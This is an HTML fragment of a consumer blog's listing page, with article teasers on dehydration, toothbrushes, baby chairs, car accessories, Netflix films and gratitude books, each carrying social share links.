				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
